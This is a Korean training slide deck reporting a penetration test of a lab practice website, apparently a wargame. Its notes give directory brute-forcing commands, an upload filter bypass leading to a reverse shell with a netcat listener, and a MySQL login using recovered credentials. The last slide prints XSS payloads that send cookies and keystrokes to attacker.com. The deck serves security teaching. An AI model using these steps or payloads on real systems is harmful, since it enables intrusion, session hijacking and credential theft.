Slide 1

















Web Vulnerability Diagnostic Report
웹취약점 진단 보고서
KOREA IT 아카데미 대구 김정현

Slide 2





목차보기
TABLE OF INDEX
01
02
03
점검대상 및 과정
진단대상 정보수집
취약점 공격 시도
04
05
06
점검 결과
취약점해결방안
질의응답

Slide 3







수행 일정
점검 대상
점검과정
점검대상 및
과정
전체기간
웹사이트
진단대상 정보 수집
2025년 06월 02일
~
2025년 06월 24일
T e a m E S G
예상 취약점 정리
PROJECT OUTLINE
점 검 자 아 이 피
점검
대 상 아 이 피
192.168.5.~
192.168.56.~
192.168.5.160
위험도 평가
O S
서 비 스 종 류
Kali, Rocky Linux
모의해킹 웹사이트
T O O L S
O S
취약점 해결방안
Wfuzz, gobuster, reverseshell
Linux
Web Vulnerability Diagnostic Report
Notes:
점검 과정 순서로 OWASP TOP 10 기반으로 한 예상취약점 정리 후 진단대상 정보 수집, 점검으로 진행되며 점검을 바탕으로 나온 결과로 취약점 상세분석 및 보고서로 마무리

Slide 4



1
10
Vulnerable and Outdated Components
Broken Access Control
9
Identification and Authentication Failures
Cryptographic Failures
2
O W A S P
T O P 10
Software and Data Integrity Failures
8
Injection
3
Vulnerabilities
7
Security Logging and Monitoring Failures
Insecure Design
4
5
6
Server-Side Request Forgery (SSRF)
Security Misconfiguration
Web Vulnerability Diagnostic Report
Notes:
취약한 접근 제어
암호화 실패
Injection인젝션 (예: SQL Injection, XSS 등)
불안전한 설계
보안 설정 오류
서버 측 요청 위조 (SSRF)
보안 로그 및 모니터링 실패
소프트웨어 및 데이터 무결성 실패
신원 확인 및 인증 실패
취약하거나 오래된 구성요소 사용

Slide 5








네트워크 구성도 외부
진단대상
정보수집
공격자
인터넷
IDS/IPS
네트워크 구성도 내부
웹서버
모의해킹 연습사이트
로그서버
Web Vulnerability Diagnostic Report

Slide 6


사 이 트 환 경
진단대상
정보수집
Web Vulnerability Diagnostic Report

Slide 7



Z a p r o x y
진단대상
정보수집
Web Vulnerability Diagnostic Report

Slide 8



W F U Z Z
Wfuzz로 숨겨진 페이지 발견
진단대상
정보수집
파일 업로드 가능한 페이지
Web Vulnerability Diagnostic Report
Notes:
공격할 시스템에 숨겨진 페이지가 있는지 확인
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hc 404 -u http://192.168.5.160/.FUZZ
victim의 숨겨진 페이지/디렉토리를 찾기 위해 attacker에서 fuzz를 이용하여 브루트포싱을 시도 숨겨진 /.fileupload 페이지가 있는것을 확인, 접속

Slide 9



업로드 취약점
JPG 확장자 업로드 되는것을 확인
취약점
공격시도
업로드된 이미지
PHP 확장자
업로드 불가
Web Vulnerability Diagnostic Report

Slide 10



업로드 취약점
확장자 우회로
PHP 업로드
취약점
공격시도
리버스쉘공격을 위한 리스닝
원격접속 성공
Web Vulnerability Diagnostic Report
Notes:
2. 숨겨진 페이지의 취약점 확인
관리자 전용 업로드 페이지에 접속, jpg 같은 파일은 올라가고 바로가기를 누르면 올린 파일이 출력된다. 하지만 php, sh, py 확장자는 업로드가 불가능하게 되어 있음 (Reverse Shell 같은 공격 방지용으로 보임) reverseshell.php 파일의 확장자를 .kr로 고쳐 업로드 시도, 업로드가 성공 attacker 터미널에서 nc -lvnp 5555 로 리스닝을 시켜놓고 리버스 셸 공격 시도 원격 제어에 성공

Slide 11



LFI 취약점
Uploads 디렉터리
접근금지 확인
Gobuster로
디렉터리 탐색
취약점
공격시도
5.166 IP 만
SSH 접속가능
Web Vulnerability Diagnostic Report
Notes:
1-1. 숨겨진 디렉토리 탐색
/.fileupload/uploads 디렉토리에 직접 들어가보니 접근 제한됨 gobuster로 uploads 디렉토리 탐색 gobuster dir -u http://192.168.5.160/.fileupload/uploads/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,php.bak,html,txt /firewall_final 확인, 접속 192.168.5.166 아이피로만 ssh 접속이 가능하다는것을 확인 (취약점)

Slide 12


시스템 공 격
취약점
공격시도
Bash 쉘 사용
해당 디렉토리에서 DB 정보 확인
Web Vulnerability Diagnostic Report
Notes:
3. 원격접속 후 db 내용 확인
원격 접속 후 bash 셸로 넘어간다 python3 -c 'import pty; pty.spawn("/bin/bash")' 넘어 간 후 웹페이지부분을 탐색한다 cd /var/www/html/includes 디렉토리 안의 db.php를 확인해보면 데이터베이스의 아이디, 비밀번호를 알아낼 수 있다.

Slide 13



시스템 공 격
DB 에서 민감한
정보 확인
취약점
공격시도
Web Vulnerability Diagnostic Report
Notes:
4. 데이터베이스에서 정보 확인
mysql -u wargame_user -p StrongPassword123!
db 접속 테이블을 탐색하여 워게임 플래그를 확인 유저 정보도 확인 가능

Slide 14


X S S 취약점
채팅창에 XSS 시도
취약점
공격시도
^
XSS 취약점 발견
Web Vulnerability Diagnostic Report
Notes:
XSS 테스트

Slide 15
X S S 취약점
1. 세션 탈취
2. 사용자 입력 가로채기
3. 자동공격 + 권한상승
document.cookie 탈취
Keylogger 설치
Stored XSS
<script>
fetch(‘http://attacker.com/steal?c=‘ + document.cookie);
</script>
<script>
document.onkeypress = function(e) {
fetch('http://attacker.com/keylog?key=' + e.key);
};
</script>
